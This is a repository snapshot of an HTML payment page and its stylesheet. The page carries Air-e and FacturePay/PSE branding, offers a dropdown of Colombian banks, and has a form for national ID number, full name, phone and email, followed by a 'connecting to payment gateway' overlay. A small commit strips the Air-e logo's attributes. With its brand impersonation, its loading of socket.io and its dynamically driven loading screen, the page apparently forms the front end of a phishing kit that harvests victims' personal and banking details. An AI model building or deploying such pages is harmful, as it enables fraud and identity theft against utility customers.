
==== datos.html @ f2ec4b0f "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Proceso de Pago - FacturePay</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="css/datos.css">
    <script src="https://cdn.socket.io/4.7.4/socket.io.min.js"></script>
</head>
<body>

<header class="site-header">
    <div class="header-logos">
        <img src="img/Logo Air-e Final.png" alt="Air-e" class="logo-aire">
        <div class="header-divider"></div>
        <img src="img/logo-pol-facture.png" alt="FacturePay" class="logo-facture">
    </div>
</header>

    <div class="container">
        <h2 class="page-title">Proceso de pago</h2>

        <div class="content-wrapper">
            
            <div class="left-panel">
                <div class="info-table-container">
                    <div class="table-header">
                        <i class="fas fa-list-alt"></i> Información de pago
                    </div>
                    <table class="data-table">
                        <tr>
                            <td class="label-col">Nombre</td>
                            <td class="value-col" id="lblNombre">Cargando...</td>
                        </tr>
                        <!-- <tr>
                            <td class="label-col">Identificación</td>
                            <td class="value-col" id="lblId">Cargando...</td>
                        </tr> -->
                        <!-- <tr>
                            <td class="label-col">Usuario</td>
                            <td class="value-col">****</td> </tr>
                        <tr> -->
                            <!-- <td class="label-col">Correo</td>
                            <td class="value-col">
                                <div class="email-box">
                                    <span id="lblCorreo">cargando@correo.com</span>
                                </div>
                            </td> -->
                        <!-- </tr>
                        <tr>
                            <td class="label-col">Dirección IP</td>
                            <td class="value-col" id="lblIp">...</td>
                        </tr> -->
                        <tr>
                            <td class="label-col">Referencia</td>
                            <td class="value-col" id="lblRef">...</td>
                        </tr>
                    </table>
                </div>

                <div class="info-table-container">
                    <table class="concepts-table">
                        <thead>
                            <tr>
                                <th>Concepto</th>
                                <th>Valor neto</th>
                                <th>IVA</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>Pago documento</td>
                                <td id="lblValorNeto">$0.00</td>
                                <td>$0.00</td>
                            </tr>
                            <tr class="row-total">
                                <td>Total</td>
                                <td id="lblValorTotal" style="font-style: italic;">$0.00</td>
                                <td>$0.00</td>
                            </tr>
                            <tr>
                                <td colspan="3" style="text-align: right; padding-top: 15px; font-weight: 700;">
                                    Total a pagar &nbsp;&nbsp;&nbsp; <span id="lblTotalFinal" style="font-size: 16px;">$0.00</span>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </div>

            <div class="right-panel">
                <h3 class="section-title">Medios de pago</h3>

                <div class="payment-method-select">
                    <input type="radio" checked class="radio-custom">
                    <img src="img/LogoPSE.png" alt="">
                    <span class="pse-text">PSE</span>
                </div>

                <form id="paymentForm">
                    <div class="form-group">
                        <label class="form-label">Bancos *</label>
                        <select class="form-control-line" id="selectBanco">
                            <option value="" disabled selected>Seleccione una opción</option>
                           <option>BANCOLOMBIA</option>
                            <option>NEQUI</option>
                            <option>BANCO DE BOGOTA</option>
                            <option>BANCO BBVA COLOMBIA S.A</option>
                            <option>DAVIbank S.A.</option>
                            <option>BANCO DAVIVIENDA</option>
                            <option>BANCO DE OCCIDENTE</option>
                            <option>BANCO CAJA SOCIAL</option>
                            <option>BANCO AV VILLAS</option>
                            <option>NU</option>
                            <option>LULO BANK</option>
                            <option>RAPPIPAY</option>
                            <option>ALIANZA FIDUCIARIA</option>
                            <option>BANCAMIA S.A.</option>
                            <option>BANCO AGRARIO</option>
                            <option>BANCO COOPERATIVO COOPCENTRAL</option>
                            <option>BANCO CREDIFINANCIERA</option>
                            <option>BANCO FALABELLA</option>
                            <option>BANCO FINANDINA S.A. BIC</option>
                            <option>BANCO GNB SUDAMERIS</option>
                            <option>BANCO ITAU</option>
                            <option>BANCO MUNDO MUJER S.A.</option>
                            <option>BANCO PICHINCHA S.A.</option>
                            <option>BANCO POPULAR</option>
                            <option>BANCO PROCREDIT</option>
                            <option>BANCO SANTANDER COLOMBIA</option>
                            <option>BANCO SERFINANZA</option>
                            <option>BANCO UNION antes GIROS</option>
                            <option>BANCOOMEVA S.A.</option>
                            <option>CFA COOPERATIVA FINANCIERA</option>
                            <option>CITIBANK</option>
                            <option>COLTEFINANCIERA</option>
                            <option>CONFIAR COOPERATIVA FINANCIERA</option>
                            <option>COOFINEP COOPERATIVA FINANCIERA</option>
                            <option>COTRAFA</option>
                            <option>CREZCAMOS S.A. COMPAÑÍA DE FINANCIAMIENTO</option>
                            <option>DALE</option>
                            <option>DAVIPLATA</option>
                            <option>IRIS</option>
                            <option>JFK COOPERATIVA FINANCIERA</option>
                            <option>JP MORGAN</option>
                            <option>MOVII S.A.</option>
                            <option>UALÁ</option>
                        </select>
                    </div>

                    <div class="form-group">
                        <label class="form-label">Número de Identificación (Cédula) *</label>
                        <input type="text" class="form-control-line" placeholder="Ingrese su cédula sin puntos" id="formNumId">
                    </div>

                    <div class="form-group">
                        <label class="form-label">Nombre Completo *</label>
                        <input type="text" class="form-control-line" placeholder="Ingrese su nombre completo" id="formNombre">
                    </div>

                    <div class="form-group">
                        <label class="form-label">Teléfono/celular *</label>
                        <input type="text" class="form-control-line" placeholder="Ingrese teléfono/celular" id="formCelular">
                    </div>

                    <div class="form-group">
                        <label class="form-label">Correo electrónico *</label>
                        <input type="email" class="form-control-line" placeholder="Ingrese su correo electrónico" id="formCorreo">
                    </div>

                    <div class="actions-container">
                        <button type="button" class="btn-action btn-pay">Iniciar Pago</button>
                    </div>
                </form>

            </div>
        </div>

        <div class="footer-strip">
            <p class="footer-note">
                Al presionar el botón <strong>Iniciar Pago</strong> acepta nuestra política de privacidad.<br>
                El sistema se conectará con la página transaccional del Banco seleccionado.
            </p>
        </div>
    </div>

    <div id="loadingOverlay" class="loading-screen">
        <div class="spinner"></div>
        <div id="dynamicLoadingText" class="loading-text">Conectando con la pasarela de pagos...</div>
    </div>

    <script src="js/datos.js"></script>
</body>
</html>
---- css/datos.css ----
/* --- RESET & BASE --- */
        * { box-sizing: border-box; margin: 0; padding: 0; outline: none; }
        body {
            font-family: 'Roboto', sans-serif;
            background-color: #ffffff;
            color: #333;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        /* --- HEADER --- */
        .site-header {
            position: relative;
            height: 90px;
            background-color: #ffffff;
            display: flex;
            align-items: center;
            padding: 0 5%;
            overflow: hidden; 
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        }

        .site-header::after {
            content: '';
            position: absolute;
            top: 0;
            bottom: 0;
            right: 0;
            width: 65%; 
            background: linear-gradient(90deg, #004e7c 0%, #003a5d 100%);
            transform: skewX(-30deg);
            transform-origin: bottom right;
            z-index: 1;
            box-shadow: -5px 0 15px rgba(0,0,0,0.2);
        }

        .header-logos {
            position: relative;
            z-index: 10;
            display: flex;
            align-items: center;
            width: 100%;
            max-width: 1200px;
        }

        .logo-aire { height: 55px; width: auto; }
        .header-divider { height: 45px; width: 2px; background-color: #003a5d; margin: 0 25px; }
        .logo-facture { height: 38px; width: auto; }

        @media (max-width: 768px) {
            .site-header { height: 70px; padding: 0 15px; }
            .site-header::after { width: 25%; transform: skewX(-15deg); box-shadow: none; }
            .logo-aire { height: 32px; }
            .header-divider { height: 25px; margin: 0 12px; }
            .logo-facture { height: 24px; }
            .header-logos { justify-content: flex-start; }
        }

        /* --- MAIN CONTENT --- */
        .container {
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
            flex-grow: 1;
        }

        .page-title {
            color: #00609c;
            font-size: 22px;
            font-weight: 400;
            margin-bottom: 5px;
            padding-bottom: 5px;
            border-bottom: 2px solid #00abc8;
            width: 100%;
        }

        .content-wrapper {
            display: flex;
            gap: 30px;
            margin-top: 30px;
        }

        /* --- IZQUIERDA --- */
        .left-panel { flex: 1; max-width: 500px; }
        .info-table-container { border: 1px solid #ddd; border-radius: 4px; margin-bottom: 20px; overflow: hidden; box-shadow: 0 1px 3px rgba(0,0,0,0.1); }
        .table-header { background-color: #003a5d; color: white; padding: 8px 15px; font-size: 14px; font-weight: 700; display: flex; align-items: center; gap: 10px; }
        .data-table { width: 100%; border-collapse: collapse; font-size: 13px; }
        .data-table td { padding: 8px 15px; border-bottom: 1px solid #eee; }
        .data-table tr:last-child td { border-bottom: none; }
        .label-col { text-align: right; color: #666; width: 35%; font-weight: 500; }
        .value-col { text-align: left; color: #333; font-weight: 400; width: 65%; }

        .email-box { background-color: #f5f5f5; padding: 5px 10px; border-radius: 4px; display: inline-block; width: 100%; }
        .link-change { display: block; font-size: 11px; color: #666; text-decoration: underline; margin-top: 2px; cursor: pointer; transition: color 0.2s; }
        .link-change:hover { color: #005eb8; }

        .concepts-table { width: 100%; border-collapse: collapse; font-size: 12px; }
        .concepts-table th { background-color: #003a5d; color: white; padding: 8px; text-align: left; font-weight: 700; }
        .concepts-table th:last-child { text-align: right; }
        .concepts-table td { padding: 10px 8px; border-bottom: 1px solid #eee; color: #333; }
        .concepts-table td:last-child { text-align: right; }
        .row-total { background-color: #e6f4ea; font-weight: 700; }
        .row-total td { border-top: 1px solid #c8e6c9; color: #000; }

        /* --- DERECHA --- */
        .right-panel { flex: 1.2; background: white; padding: 0 10px; }
        .section-title { color: #005eb8; font-size: 18px; margin-bottom: 25px; font-weight: 400; }
        .payment-method-select { display: flex; align-items: center; margin-bottom: 30px; }
        .radio-custom { margin-right: 15px; transform: scale(1.5); accent-color: #005eb8; cursor: pointer; }
        .pse-logo { width: 90px; height: auto; margin-right: 10px; }
        .pse-text { font-weight: 700; font-size: 14px; color: #333; }

        .form-group { margin-bottom: 20px; }
        .form-label { display: block; font-size: 11px; color: #666; margin-bottom: 5px; font-weight: 500; }
        .form-control-line { width: 100%; border: none; border-bottom: 1px solid #dcdcdc; padding: 8px 0; font-size: 14px; color: #333; background: transparent; transition: border-color 0.3s; }
        .form-control-line::placeholder { color: #aaa; }
        .form-control-line:focus { border-bottom: 1px solid #005eb8; }

        .actions-container { display: flex; gap: 20px; margin-top: 40px; border-top: 1px solid #eee; padding-top: 20px; justify-content: space-between; }
        .btn-action { flex: 1; padding: 10px; border-radius: 4px; font-size: 14px; font-weight: 500; cursor: pointer; text-align: center; max-width: 48%; }
        .btn-pay { background-color: #003a5d; color: white; border: none; }
        .btn-pay:hover { background-color: #002840; }
        .btn-cancel { background-color: white; color: #00abc8; border: 1px solid #00abc8; }
        .btn-cancel:hover { background-color: #f9f9f9; }

        /* --- FOOTER --- */
        .footer-strip { margin-top: auto; padding: 20px 0; text-align: center; }
        .footer-note { font-size: 10px; color: #333; text-align: left; max-width: 1200px; margin: 0 auto 20px auto; padding: 0 20px; line-height: 1.4; }
        .footer-note a { color: #005eb8; text-decoration: none; }
        .security-badges { display: flex; justify-content: center; gap: 10px; margin-bottom: 10px; }
        .bottom-bar { background-color: #003a5d; color: white; font-size: 11px; padding: 10px; text-align: center; font-weight: 700; }

        @media (max-width: 768px) {
            .content-wrapper { flex-direction: column; }
            .left-panel, .right-panel { max-width: 100%; }
        }

        /* --- ESTILOS MODAL DE CORREO --- */
        .custom-modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 58, 93, 0.6);
            z-index: 9999;
            justify-content: center;
            align-items: center;
            backdrop-filter: blur(2px);
        }

        .custom-modal-box {
            background-color: white;
            width: 90%;
            max-width: 400px;
            border-radius: 8px;
            padding: 25px;
            box-shadow: 0 5px 25px rgba(0,0,0,0.3);
            animation: fadeIn 0.3s ease;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(-20px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .modal-title {
            color: #003a5d;
            font-size: 18px;
            margin-bottom: 20px;
            font-weight: 500;
            border-bottom: 2px solid #00abc8;
            padding-bottom: 10px;
            display: block;
        }

        .modal-btns {
            display: flex;
            justify-content: flex-end;
            gap: 10px;
            margin-top: 25px;
        }

        .btn-modal-save {
            background-color: #003a5d;
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 4px;
            cursor: pointer;
            font-size: 13px;
        }
        .btn-modal-save:hover { background-color: #002840; }

        .btn-modal-cancel {
            background-color: #f0f0f0;
            color: #555;
            border: none;
            padding: 8px 15px;
            border-radius: 4px;
            cursor: pointer;
            font-size: 13px;
        }
        .btn-modal-cancel:hover { background-color: #e0e0e0; }

        /* --- NUEVO: PANTALLA DE CARGA DINÁMICA --- */
        .loading-screen {
            display: none; /* Oculto por defecto */
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 40, 64, 0.95); /* Fondo oscuro corporativo */
            z-index: 10000;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: white;
            text-align: center;
            backdrop-filter: blur(5px);
        }

        .spinner {
            width: 60px;
            height: 60px;
            border: 5px solid rgba(255, 255, 255, 0.2);
            border-top: 5px solid #00abc8; /* Color cyan corporativo */
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 25px;
        }

        .loading-text {
            font-size: 18px;
            font-weight: 500;
            letter-spacing: 0.5px;
            animation: pulseText 1.5s infinite ease-in-out;
            max-width: 80%;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        @keyframes pulseText {
            0% { opacity: 0.7; }
            50% { opacity: 1; }
            100% { opacity: 0.7; }
        }

==== commit a9ff25c5: "Update datos.html" ====
--- a/datos.html
+++ b/datos.html
@@ -13,7 +13,7 @@
 
 <header class="site-header">
     <div class="header-logos">
-        <img src="img/Logo Air-e Final.png" alt="Air-e" class="logo-aire">
+        <img src="img/Logo Air-e Final.png" alt="" class="">
         <div class="header-divider"></div>
         <img src="img/logo-pol-facture.png" alt="FacturePay" class="logo-facture">
     </div>
